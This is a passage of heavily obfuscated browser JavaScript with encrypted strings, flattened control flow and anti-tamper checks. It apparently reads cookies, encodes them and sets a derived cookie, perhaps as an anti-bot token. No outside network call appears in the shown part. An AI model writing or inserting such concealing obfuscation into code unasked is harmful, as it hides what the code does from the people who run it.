_0x4a6391=0x0;_0x4a6391<0x100;_0x4a6391++){_0x2111aa[_0x4a6391]=_0x4a6391;}for(_0x4a6391=0x0;_0x4a6391<0x100;_0x4a6391++){_0x11b355=(_0x11b355+_0x2111aa[_0x4a6391]+_0x4e1db2['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4a6391%_0x4e1db2['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2d844d=_0x2111aa[_0x4a6391];_0x2111aa[_0x4a6391]=_0x2111aa[_0x11b355];_0x2111aa[_0x11b355]=_0x2d844d;}_0x4a6391=0x0;_0x11b355=0x0;for(var _0x432441=0x0;_0x432441<_0x18dcca['\x6c\x65\x6e\x67\x74\x68'];_0x432441++){_0x4a6391=(_0x4a6391+0x1)%0x100;_0x11b355=(_0x11b355+_0x2111aa[_0x4a6391])%0x100;_0x2d844d=_0x2111aa[_0x4a6391];_0x2111aa[_0x4a6391]=_0x2111aa[_0x11b355];_0x2111aa[_0x11b355]=_0x2d844d;_0x47a61c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x18dcca['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x432441)^_0x2111aa[(_0x2111aa[_0x4a6391]+_0x2111aa[_0x11b355])%0x100]);}return _0x47a61c;};_0x2a9b['\x72\x63\x34']=_0x19294c;_0x2a9b['\x64\x61\x74\x61']={};_0x2a9b['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x219dc3=_0x2a9b['\x64\x61\x74\x61'][_0x289ffc];if(_0x219dc3===undefined){if(_0x2a9b['\x6f\x6e\x63\x65']===undefined){var _0x546f99=function(_0x5367bb){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5367bb;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x546f99['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x20c128=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x20c128['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x546f99['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x37f0db){if(!Boolean(~_0x37f0db)){return _0x37f0db;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x546f99['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x51304c){for(var _0x713cc2=0x0,_0x30a118=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x713cc2<_0x30a118;_0x713cc2++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x30a118=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x51304c(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x546f99(_0x2a9b)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x2a9b['\x6f\x6e\x63\x65']=!![];}_0x19171b=_0x2a9b['\x72\x63\x34'](_0x19171b,_0x585221);_0x2a9b['\x64\x61\x74\x61'][_0x289ffc]=_0x19171b;}else{_0x19171b=_0x219dc3;}return _0x19171b;};(function(){var _0x14bd18=function(){var _0x289ffc=!![];return function(_0x585221,_0x19171b){var _0x41095f=_0x289ffc?function(){if(_0x19171b){var _0x2c1f3f=_0x19171b['\x61\x70\x70\x6c\x79'](_0x585221,arguments);_0x19171b=null;return _0x2c1f3f;}}:function(){};_0x289ffc=![];return _0x41095f;};}();var _0x318f1e={'\x66\x5a\x43':function _0x328e62(_0xfda6bd,_0x257284){return _0xfda6bd(_0x257284);},'\x67\x6d\x61':function _0x3cfa72(_0x4e21f0,_0x3dea29){return _0x4e21f0<_0x3dea29;},'\x53\x58\x4a':function _0x157938(_0x5a870b){return _0x5a870b();},'\x49\x6e\x72':function _0x3b66df(_0x135060,_0x5860d1){return _0x135060+_0x5860d1;},'\x58\x6f\x6b':function _0x1a9960(_0x5012d0,_0x4aca17){return _0x5012d0/_0x4aca17;},'\x4a\x77\x76':function _0x140d49(_0x447359,_0xefe69b){return _0x447359===_0xefe69b;},'\x69\x72\x52':function _0x330567(_0x12f277,_0x31e17d){return _0x12f277(_0x31e17d);},'\x43\x42\x52':function _0x2b25d6(_0x2d4f92,_0x297ee8){return _0x2d4f92(_0x297ee8);},'\x48\x70\x71':function _0x8ab810(_0xd21240,_0xc99a3){return _0xd21240>_0xc99a3;},'\x73\x61\x59':function _0x21cfe9(_0x1650bc,_0x41930d){return _0x1650bc-_0x41930d;},'\x63\x55\x68':function _0x184e51(_0x21d219,_0x1402a0){return _0x21d219<_0x1402a0;},'\x58\x75\x5a':function _0x27fbcd(_0x130237,_0x1a35b5){return _0x130237!==_0x1a35b5;},'\x57\x47\x4a':function _0x40d9bb(_0x244b6b,_0xce361e){return _0x244b6b(_0xce361e);},'\x4b\x4d\x4b':function _0x2bc192(_0x1c6f0f,_0x47c424){return _0x1c6f0f+_0x47c424;},'\x73\x78\x6a':function _0x38d02b(_0x33e9c5,_0xa5c41){return _0x33e9c5(_0xa5c41);},'\x45\x72\x52':function _0x5b4a2f(_0xa98f7c,_0x4ee136){return _0xa98f7c+_0x4ee136;},'\x78\x4d\x78':function _0x4c47b0(_0x55c390,_0x12af8a){return _0x55c390(_0x12af8a);},'\x63\x4d\x70':function _0xb30df6(_0x2c6b5c,_0x5655e2){return _0x2c6b5c(_0x5655e2);},'\x44\x77\x4e':function _0x55b01b(_0x120637,_0x55978e){return _0x120637+_0x55978e;},'\x78\x43\x41':function _0x39842f(_0x150ee6,_0x4adb49){return _0x150ee6(_0x4adb49);},'\x71\x79\x65':function _0x131b01(_0x7f385e,_0x1c386b){return _0x7f385e(_0x1c386b);},'\x42\x48\x74':function _0x21462c(_0x2ba09e,_0x28a5b8){return _0x2ba09e==_0x28a5b8;},'\x59\x68\x45':function _0x42b20e(_0x37eaa0,_0x5a9774){return _0x37eaa0(_0x5a9774);},'\x49\x4b\x63':function _0x1a21ea(_0x36bdcb,_0x15af6d){return _0x36bdcb<_0x15af6d;},'\x45\x6d\x66':function _0x494d52(_0x306c3e,_0x43092d){return _0x306c3e(_0x43092d);},'\x72\x76\x71':function _0x1c0024(_0x3df862,_0x204f34){return _0x3df862===_0x204f34;},'\x70\x51\x75':function _0x572519(_0x25f341,_0x516103){return _0x25f341(_0x516103);},'\x77\x4f\x5a':function _0x43c7e2(_0x396ee7,_0xe936c9){return _0x396ee7(_0xe936c9);},'\x54\x57\x53':function _0x255147(_0x482d01,_0x132744){return _0x482d01+_0x132744;},'\x68\x56\x6e':function _0x387050(_0x32bf5b,_0x28df91){return _0x32bf5b===_0x28df91;},'\x58\x41\x54':function _0xc5ef3a(_0x2018ba,_0x53fad8){return _0x2018ba(_0x53fad8);},'\x61\x53\x55':function _0x4650dd(_0x2190c1,_0x1db684){return _0x2190c1+_0x1db684;},'\x54\x69\x54':function _0x215b6e(_0x5d2e5a,_0x56448f){return _0x5d2e5a+_0x56448f;},'\x78\x53\x6f':function _0x5af3bc(_0x30d06a,_0x5e39cd){return _0x30d06a(_0x5e39cd);},'\x58\x50\x6b':function _0x3046f9(_0x57967b,_0x235f13){return _0x57967b+_0x235f13;},'\x57\x64\x7a':function _0x34def2(_0x495cb2,_0x40f4db){return _0x495cb2==_0x40f4db;},'\x50\x51\x6d':function _0x514c31(_0x5ed62c,_0xcff972){return _0x5ed62c(_0xcff972);},'\x77\x4b\x4c':function _0x5bfb19(_0x504443,_0x1fbe87){return _0x504443==_0x1fbe87;},'\x6e\x45\x64':function _0x359f5d(_0x33cbee,_0x29844e){return _0x33cbee==_0x29844e;},'\x70\x61\x54':function _0x39f556(_0x36cda5,_0x5bec6d){return _0x36cda5+_0x5bec6d;},'\x48\x6d\x69':function _0x4dcade(_0x45bd12,_0x4f7e05){return _0x45bd12+_0x4f7e05;},'\x4b\x47\x4c':function _0x35c358(_0x458dc3,_0x1b9370){return _0x458dc3+_0x1b9370;},'\x71\x61\x78':function _0x5e1003(_0x2c1d9f,_0x481574){return _0x2c1d9f(_0x481574);},'\x6a\x78\x72':function _0x378ad0(_0x22f48e,_0x2b2981){return _0x22f48e+_0x2b2981;},'\x56\x6f\x74':function _0x459ed9(_0x18c275,_0x6b1a21){return _0x18c275(_0x6b1a21);},'\x6c\x43\x6d':function _0x229ee1(_0x479766,_0x4f2693){return _0x479766+_0x4f2693;}};var _0x427f09=this[_0x2a9b('0x0', '\x73\x5b\x68\x21')];var _0x3f25e2=_0x427f09[_0x2a9b('0x1', '\x31\x28\x65\x76')];var _0x5af95a='';var _0x39345d='';if(_0x318f1e[_0x2a9b('0x2', '\x40\x44\x5a\x72')](typeof _0x427f09[_0x2a9b('0x3', '\x6b\x30\x46\x23')],_0x2a9b('0x4', '\x46\x77\x23\x75'))){_0x5af95a=_0x427f09[_0x2a9b('0x5', '\x31\x28\x65\x76')];_0x39345d=_0x5af95a[_0x2a9b('0x6', '\x40\x44\x5a\x72')];}var _0x3e5e4a=_0x427f09[_0x2a9b('0x7', '\x6b\x52\x26\x30')];var _0x44ca4d=_0x427f09[_0x2a9b('0x8', '\x28\x37\x7a\x51')];var _0x59abb1=new _0x427f09[_0x2a9b('0x9', '\x5a\x67\x73\x63')]()[_0x2a9b('0xa', '\x61\x51\x52\x42')]();var _0x28c675='';function _0x1f8219(_0x44b1ad){var _0x591aff={'\x6d\x77\x53':function _0x4b44f5(_0x3fe2c6,_0x2cbfd6){return _0x3fe2c6<_0x2cbfd6;},'\x63\x78\x7a':function _0xe710db(_0x147739,_0x42ee5f){return _0x147739|_0x42ee5f;},'\x72\x4b\x55':function _0xc1ea64(_0x55c0b4,_0x2524a1){return _0x55c0b4<<_0x2524a1;},'\x69\x51\x4f':function _0x2a7077(_0x583b5e,_0x4a9143){return _0x583b5e&_0x4a9143;},'\x4c\x4c\x43':function _0x66b765(_0x217e28,_0x304b05){return _0x217e28>>_0x304b05;},'\x55\x75\x74':function _0x23092b(_0x5e5e97,_0x37ea15){return _0x5e5e97&_0x37ea15;},'\x64\x45\x53':function _0x11aa18(_0x5798fb,_0x2574e3){return _0x5798fb&_0x2574e3;},'\x42\x55\x59':function _0x4b130c(_0x1650c8,_0x5d4cf0){return _0x1650c8<<_0x5d4cf0;},'\x4e\x64\x4c':function _0x3c41a8(_0x32b31c,_0x218bdb){return _0x32b31c&_0x218bdb;},'\x64\x61\x49':function _0x4cf4d6(_0x3336a4,_0x2fd6f0){return _0x3336a4==_0x2fd6f0;},'\x77\x4f\x57':function _0xa7bb78(_0x30860e,_0x32a2a2){return _0x30860e>>_0x32a2a2;},'\x53\x43\x5a':function _0x1ce612(_0x37f0c6,_0x56b5d9){return _0x37f0c6&_0x56b5d9;},'\x6e\x4f\x54':function _0x4a5fa8(_0x1c5bef,_0x143dde){return _0x1c5bef>>_0x143dde;},'\x72\x7a\x4b':function _0x596f3f(_0xca1f8d,_0x56606b){return _0xca1f8d==_0x56606b;},'\x74\x59\x54':function _0x18016a(_0x349dc0,_0x53e10e){return _0x349dc0>>_0x53e10e;},'\x4a\x64\x7a':function _0x106103(_0x35d99c,_0x32aabe){return _0x35d99c<<_0x32aabe;},'\x64\x75\x77':function _0x176525(_0x247809,_0x2b0205){return _0x247809&_0x2b0205;},'\x69\x74\x6b':function _0x1b0ff9(_0x5221fa,_0x1af10d){return _0x5221fa<<_0x1af10d;},'\x65\x6f\x4d':function _0x226041(_0x2fb160,_0x316524){return _0x2fb160&_0x316524;}};var _0x2a23e0=_0x2a9b('0xb', '\x28\x45\x45\x62')[_0x2a9b('0xc', '\x26\x72\x4b\x7a')]('\x7c'),_0x58fe10=0x0;while(!![]){switch(_0x2a23e0[_0x58fe10++]){case'\x30':var _0x1ecde5,_0x2016bc,_0x52e8db;continue;case'\x31':_0x23bae4=0x0;continue;case'\x32':var _0x7d28f8=_0x2a9b('0xd', '\x56\x34\x73\x37');continue;case'\x33':var _0x578309,_0x23bae4,_0xb18e88;continue;case'\x34':return _0x578309;continue;case'\x35':while(_0x591aff[_0x2a9b('0xe', '\x5e\x51\x21\x79')](_0x23bae4,_0xb18e88)){var _0x161908=_0x2a9b('0xf', '\x51\x76\x69\x48')[_0x2a9b('0x10', '\x52\x79\x59\x4e')]('\x7c'),_0x495dd1=0x0;while(!![]){switch(_0x161908[_0x495dd1++]){case'\x30':_0x578309+=_0x7d28f8[_0x2a9b('0x11', '\x2a\x75\x63\x45')](_0x591aff[_0x2a9b('0x12', '\x5e\x75\x6f\x6e')](_0x591aff[_0x2a9b('0x13', '\x7a\x46\x67\x5a')](_0x591aff[_0x2a9b('0x14', '\x2a\x75\x63\x45')](_0x2016bc,0xf),0x2),_0x591aff[_0x2a9b('0x15', '\x29\x5d\x53\x76')](_0x591aff[_0x2a9b('0x16', '\x26\x72\x4b\x7a')](_0x52e8db,0xc0),0x6)));continue;case'\x31':_0x1ecde5=_0x591aff[_0x2a9b('0x17', '\x38\x62\x48\x6c')](_0x44b1ad[_0x2a9b('0x18', '\x5d\x70\x52\x69')](_0x23bae4++),0xff);continue;case'\x32':_0x578309+=_0x7d28f8[_0x2a9b('0x19', '\x26\x72\x4b\x7a')](_0x591aff[_0x2a9b('0x1a', '\x31\x28\x65\x76')](_0x52e8db,0x3f));continue;case'\x33':_0x578309+=_0x7d28f8[_0x2a9b('0x1b', '\x26\x33\x28\x34')](_0x591aff[_0x2a9b('0x1c', '\x74\x30\x43\x52')](_0x591aff[_0x2a9b('0x1d', '\x5e\x51\x21\x79')](_0x591aff[_0x2a9b('0x1e', '\x40\x44\x5a\x72')](_0x1ecde5,0x3),0x4),_0x591aff[_0x2a9b('0x1f', '\x38\x62\x48\x6c')](_0x591aff[_0x2a9b('0x20', '\x64\x4e\x42\x62')](_0x2016bc,0xf0),0x4)));continue;case'\x34':if(_0x591aff[_0x2a9b('0x21', '\x21\x65\x47\x4c')](_0x23bae4,_0xb18e88)){_0x578309+=_0x7d28f8[_0x2a9b('0x22', '\x44\x55\x4d\x29')](_0x591aff[_0x2a9b('0x23', '\x52\x79\x59\x4e')](_0x1ecde5,0x2));_0x578309+=_0x7d28f8[_0x2a9b('0x24', '\x74\x5b\x48\x36')](_0x591aff[_0x2a9b('0x25', '\x73\x76\x5a\x41')](_0x591aff[_0x2a9b('0x26', '\x6b\x30\x46\x23')](_0x1ecde5,0x3),0x4));_0x578309+='\x3d\x3d';break;}continue;case'\x35':_0x578309+=_0x7d28f8[_0x2a9b('0x27', '\x4c\x68\x78\x6b')](_0x591aff[_0x2a9b('0x28', '\x69\x50\x43\x34')](_0x1ecde5,0x2));continue;case'\x36':_0x2016bc=_0x44b1ad[_0x2a9b('0x29', '\x74\x6e\x52\x67')](_0x23bae4++);continue;case'\x37':if(_0x591aff[_0x2a9b('0x2a', '\x72\x56\x73\x68')](_0x23bae4,_0xb18e88)){_0x578309+=_0x7d28f8[_0x2a9b('0x2b', '\x64\x4e\x42\x62')](_0x591aff[_0x2a9b('0x2c', '\x23\x79\x52\x5b')](_0x1ecde5,0x2));_0x578309+=_0x7d28f8[_0x2a9b('0x2d', '\x7a\x46\x67\x5a')](_0x591aff[_0x2a9b('0x2e', '\x58\x47\x67\x41')](_0x591aff[_0x2a9b('0x2f', '\x7a\x46\x67\x5a')](_0x1ecde5&0x3,0x4),_0x591aff[_0x2a9b('0x30', '\x74\x30\x43\x52')](_0x591aff[_0x2a9b('0x31', '\x6a\x64\x61\x55')](_0x2016bc,0xf0),0x4)));_0x578309+=_0x7d28f8[_0x2a9b('0x32', '\x5b\x59\x68\x57')](_0x591aff[_0x2a9b('0x33', '\x46\x77\x23\x75')](_0x591aff[_0x2a9b('0x34', '\x72\x56\x73\x68')](_0x2016bc,0xf),0x2));_0x578309+='\x3d';break;}continue;case'\x38':_0x52e8db=_0x44b1ad[_0x2a9b('0x35', '\x73\x5b\x68\x21')](_0x23bae4++);continue;}break;}}continue;case'\x36':_0x578309='';continue;case'\x37':_0xb18e88=_0x44b1ad[_0x2a9b('0x36', '\x34\x49\x49\x4b')];continue;}break;}}function _0xff8ca4(_0x3e848d){var _0x3839b5=_0x14bd18(this,function(){var _0x289ffc=function(){return'\x64\x65\x76';},_0x585221=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x182b9f=function(){var _0x3fb3e5=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x3fb3e5['\x74\x65\x73\x74'](_0x289ffc['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x561fa7=function(){var _0x26f69e=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x26f69e['\x74\x65\x73\x74'](_0x585221['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x37bd83=function(_0x420ac6){var _0x1c4248=~-0x1>>0x1+0xff%0x0;if(_0x420ac6['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x1c4248)){_0x438240(_0x420ac6);}};var _0x438240=function(_0x3966a4){var _0x13d64e=~-0x4>>0x1+0xff%0x0;if(_0x3966a4['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x13d64e){_0x37bd83(_0x3966a4);}};if(!_0x182b9f()){if(!_0x561fa7()){_0x37bd83('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x37bd83('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x37bd83('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3839b5();var _0x3e9d9c={'\x54\x72\x45':function _0x1acf5e(_0x58e0e0,_0x153e5d){return _0x318f1e[_0x2a9b('0x37', '\x5b\x79\x50\x4f')](_0x58e0e0,_0x153e5d);}};return function(_0x37f804){_0x28c675+=_0x37f804;return _0x3e9d9c[_0x2a9b('0x38', '\x73\x5b\x68\x21')](_0x3e848d,_0x37f804);};}function _0x26d94c(){var _0x3c1c99={'\x42\x52\x56':function _0x3e9bdc(_0x2041a1,_0xa0aa08){return _0x2041a1<_0xa0aa08;},'\x78\x49\x43':function _0x392cf9(_0x1b5dff,_0x164f42){return _0x1b5dff+_0x164f42;}};var _0x145b2e=_0x2a9b('0x39', '\x75\x59\x68\x41')[_0x2a9b('0x3a', '\x6a\x64\x61\x55')]('\x7c'),_0x484006=0x0;while(!![]){switch(_0x145b2e[_0x484006++]){case'\x30':_0x194859();continue;case'\x31':var _0x52c1b4=new _0x427f09[_0x2a9b('0x3b', '\x58\x47\x67\x41')]();continue;case'\x32':return _0x52c1b4;continue;case'\x33':for(var _0xc7ae63=0x0;_0x3c1c99[_0x2a9b('0x3c', '\x43\x23\x4a\x70')](_0xc7ae63,_0xcef9ad[_0x2a9b('0x3d', '\x29\x5d\x53\x76')]);_0xc7ae63++){var _0x29c607=_0xcef9ad[_0xc7ae63][_0x2a9b('0x3e', '\x6a\x64\x61\x55')](0x0,_0xcef9ad[_0xc7ae63][_0x2a9b('0x3f', '\x75\x59\x68\x41')]('\x3d'));var _0x255c64=_0xcef9ad[_0xc7ae63][_0x2a9b('0x40', '\x34\x49\x49\x4b')](_0x3c1c99[_0x2a9b('0x41', '\x74\x5b\x48\x36')](_0xcef9ad[_0xc7ae63][_0x2a9b('0x42', '\x73\x6d\x4c\x55')]('\x3d'),0x1),_0xcef9ad[_0xc7ae63][_0x2a9b('0x43', '\x2a\x75\x63\x45')]);if(_0x5cac37[_0x2a9b('0x44', '\x51\x76\x69\x48')](_0x29c607)){_0x52c1b4[_0x52c1b4[_0x2a9b('0x43', '\x2a\x75\x63\x45')]]=_0x255c64;}}continue;case'\x34':var _0x5cac37=new _0x427f09[_0x2a9b('0x45', '\x61\x51\x52\x42')](_0x2a9b('0x46', '\x51\x76\x69\x48'));continue;case'\x35':var _0xcef9ad=_0x3f25e2[_0x2a9b('0x47', '\x73\x6d\x4c\x55')][_0x2a9b('0x48', '\x5e\x51\x21\x79')]('\x3b');continue;}break;}}function _0xb52cc9(_0x5c5919){var _0x1bd781={'\x6a\x6f\x46':function _0x572105(_0xa9790c,_0x5814dc){return _0xa9790c(_0x5814dc);},'\x61\x76\x51':function _0x1e10f9(_0x757d65){return _0x757d65();},'\x44\x77\x73':function _0x397dff(_0x1770b9,_0x45841b){return _0x1770b9+_0x45841b;},'\x49\x73\x43':function _0x430748(_0x1afda0,_0x1b283f){return _0x1afda0+_0x1b283f;},'\x78\x50\x55':function _0x57669a(_0x3ee4a6,_0x1cfe45){return _0x3ee4a6-_0x1cfe45;},'\x65\x59\x4d':function _0x8e8701(_0x2e16a5,_0x42601c){return _0x2e16a5<_0x42601c;},'\x4c\x6a\x62':function _0x50d09a(_0x2a3542,_0x1a4400){return _0x2a3542%_0x1a4400;},'\x74\x6d\x56':function _0x2c123f(_0x368e9a){return _0x368e9a();},'\x44\x72\x71':function _0x596738(_0x59c4f2,_0x47e326){return _0x59c4f2+_0x47e326;},'\x61\x76\x6d':function _0x4416c7(_0x5123c6,_0x1bd520,_0x162223,_0x3ba9e6){return _0x5123c6(_0x1bd520,_0x162223,_0x3ba9e6);},'\x5a\x48\x63':function _0x3a2d5a(_0x187aa1){return _0x187aa1();},'\x54\x54\x4e':function _0x2f476d(_0x4ed183,_0x6539b){return _0x4ed183+_0x6539b;},'\x70\x7a\x63':function _0x5e66d5(_0x49dbd8,_0x1db253){return _0x49dbd8<_0x1db253;}};var _0x3bc620=_0x2a9b('0x49', '\x6b\x30\x46\x23')[_0x2a9b('0x4a', '\x53\x25\x24\x74')]('\x7c'),_0x2bc483=0x0;while(!![]){switch(_0x3bc620[_0x2bc483++]){case'\x30':_0xa9b2[_0x2a9b('0x4b', '\x5e\x75\x6f\x6e')](_0x1bd781[_0x2a9b('0x4c', '\x5e\x51\x21\x79')](btoa,_0x5c5919));continue;case'\x31':var _0x24263e=_0x542d8f[_0x2a9b('0x43', '\x2a\x75\x63\x45')]-0x4;continue;case'\x32':var _0x542d8f=_0x2a9b('0x4d', '\x74\x30\x43\x52');continue;case'\x33':_0x1bd781[_0x2a9b('0x4e', '\x37\x58\x73\x47')](_0x194859);continue;case'\x34':var _0x214630=new _0x427f09[_0x2a9b('0x4f', '\x56\x34\x73\x37')](_0x36a3d6[_0x2a9b('0x50', '\x73\x5b\x68\x21')]);continue;case'\x35':_0x3bc9b9=_0x1bd781[_0x2a9b('0x51', '\x21\x65\x47\x4c')](btoa,_0x1bd781[_0x2a9b('0x52', '\x73\x6d\x4c\x55')](_0x1bd781[_0x2a9b('0x53', '\x6a\x64\x61\x55')](_0x2a9b(_0x1bd781[_0x2a9b('0x54', '\x38\x62\x48\x6c')](_0xa9b2[_0x2a9b('0x55', '\x6a\x64\x61\x55')],0x1),_0xebd002[_0x2a9b('0x56', '\x46\x77\x23\x75')](0x0,0x5)),_0x2a9b('0x57', '\x43\x23\x4a\x70')),_0x1337a0)+_0x2a9b('0x58', '\x58\x47\x67\x41')+_0x4b083b);continue;case'\x36':for(var _0x2cdae4=0x0;_0x1bd781[_0x2a9b('0x59', '\x47\x47\x21\x4e')](_0x2cdae4,_0xebd002[_0x2a9b('0x5a', '\x74\x5b\x48\x36')]);_0x2cdae4++){_0x4b083b+=(_0xebd002[_0x2a9b('0x5b', '\x53\x53\x42\x32')](_0x2cdae4)+_0x1337a0[_0x2a9b('0x5c', '\x26\x33\x28\x34')](_0x1bd781[_0x2a9b('0x5d', '\x51\x76\x69\x48')](_0x2cdae4,_0x1337a0[_0x2a9b('0x36', '\x34\x49\x49\x4b')])))[_0x2a9b('0x5e', '\x40\x44\x5a\x72')](0x10);}continue;case'\x37':var _0x3da18d=_0x542d8f;continue;case'\x38':var _0x2e37c0=0x6;continue;case'\x39':var _0x1337a0=_0x214630[_0x2a9b('0x5f', '\x73\x6d\x4c\x55')]();continue;case'\x31\x30':var _0x36a3d6=_0x1bd781[_0x2a9b('0x60', '\x53\x25\x24\x74')](_0x26d94c);continue;case'\x31\x31':while(--_0x2e37c0){_0x542d8f=_0x1bd781[_0x2a9b('0x61', '\x31\x28\x65\x76')](_0x542d8f[_0x2a9b('0x62', '\x53\x25\x24\x74')](0x1),_0x542d8f[0x0]);}continue;case'\x31\x32':var _0x145bb6='\xb0\x02\x47\x4b\x5e\x71\x3c\x1d';var _0x2b2450=0x2;while(--_0x2b2450){_0x145bb6=_0x145bb6['\x73\x75\x62\x73\x74\x72'](0x1)+_0x145bb6[0x0];}var _0xf67e12=_0x145bb6;var _0x949578=_0x145bb6['\x6c\x65\x6e\x67\x74\x68']-0x0;while(--_0x949578){_0xf67e12=_0xf67e12['\x73\x75\x62\x73\x74\x72'](0x1)+_0xf67e12[0x0];}var _0xc46592='\x7e\xaa\x00\x2b\xf7\x39\x99\x29';var _0xbf1343=0x2;var _0x23d391=0x0;var _0xcdc508=[];for(var _0xba2200=0x0;_0xba2200<_0xc46592['\x6c\x65\x6e\x67\x74\x68'];_0xba2200++){_0xcdc508['\x70\x75\x73\x68'](_0xba2200);}var _0xae2ce2=_0xcdc508.map(function(_0xbf7e96){return (_0xcdc508[_0xbf7e96]%_0xbf1343)?'':_0xc46592[_0xbf7e96];})['\x6a\x6f\x69\x6e']('');var _0x372375=_0xcdc508.map(function(_0xe2f1f7){return (_0xcdc508[_0xe2f1f7]%_0xbf1343)?_0xc46592[_0xe2f1f7]:'';})['\x6a\x6f\x69\x6e']('');var _0xce19fb=[];for(var _0x32de8a=0x0;_0x32de8a<_0xae2ce2['\x6c\x65\x6e\x67\x74\x68']+_0x372375['\x6c\x65\x6e\x67\x74\x68'];_0x32de8a++){_0xce19fb['\x70\x75\x73\x68'](_0x32de8a);}var _0x163f6f=_0xce19fb.map(function(_0xadcbe9){return _0xadcbe9%_0xbf1343==_0x23d391?_0xae2ce2[_0xadcbe9/_0xbf1343]:_0x372375[_0xadcbe9/_0xbf1343|_0x23d391];})['\x6a\x6f\x69\x6e']('');var _0xebd002=_0x2a9b('0x64', _0xf67e12);continue;case'\x31\x33':_0xa9b2[_0x2a9b('0x65', '\x37\x58\x73\x47')]();continue;case'\x31\x34':_0x1bd781[_0x2a9b('0x66', '\x51\x76\x69\x48')](_0x33aecd,_0x2a9b('0x67', '\x46\x77\x23\x75'),_0x3bc9b9,0x14);continue;case'\x31\x35':_0x1bd781[_0x2a9b('0x68', '\x5e\x51\x21\x79')](_0x194859);continue;case'\x31\x36':var _0x3bc9b9;continue;case'\x31\x37':var _0x4b083b='';continue;case'\x31\x38':while(--_0x24263e){_0x3da18d=_0x1bd781[_0x2a9b('0x69', '\x23\x79\x52\x5b')](_0x3da18d[_0x2a9b('0x6a', '\x30\x78\x44\x5a')](0x1),_0x3da18d[0x0]);}continue;case'\x31\x39':for(var _0x2cdae4=0x0;_0x1bd781[_0x2a9b('0x6b', '\x43\x23\x4a\x70')](_0x2cdae4,_0x36a3d6[_0x2a9b('0x6c', '\x53\x53\x42\x32')]);_0x2cdae4++){_0x214630[_0x2cdae4]=_0x3524ed(_0x1bd781[_0x2a9b('0x6d', '\x38\x62\x48\x6c')](_0x5c5919,_0x36a3d6[_0x2cdae4]));}continue;}break;}}function _0x3524ed(_0x274d84){var _0x26cdae=0x0;for(var _0x5d97ae=0x0;_0x318f1e[_0x2a9b('0x6e', '\x28\x37\x7a\x51')](_0x5d97ae,_0x274d84[_0x2a9b('0x6f', '\x51\x76\x69\x48')]);_0x5d97ae++){_0x26cdae+=_0x274d84[_0x2a9b('0x70', '\x28\x37\x7a\x51')](_0x5d97ae);}_0x318f1e[_0x2a9b('0x71', '\x46\x77\x23\x75')](_0x194859);return _0x26cdae;}function _0x33aecd(_0x54967f,_0x51225b,_0x5b6082){var _0x410271={'\x46\x45\x58':function _0x55cbae(_0x4b2ed5,_0x4ab487){return _0x4b2ed5-_0x4ab487;},'\x4e\x52\x68':function _0x5904c9(_0x728660,_0x54994c){return _0x728660*_0x54994c;},'\x6a\x65\x61':function _0x4b342a(_0x6bc9ef,_0x21d110){return _0x6bc9ef+_0x21d110;},'\x76\x4d\x6a':function _0x4bc00c(_0x504465,_0x5d76c7){return _0x504465+_0x5d76c7;}};var _0x189e87=_0x2a9b('0x72', '\x6b\x30\x46\x23')[_0x2a9b('0x73', '\x5b\x59\x68\x57')]('\x7c'),_0x1fc966=0x0;while(!![]){switch(_0x189e87[_0x1fc966++]){case'\x30':var 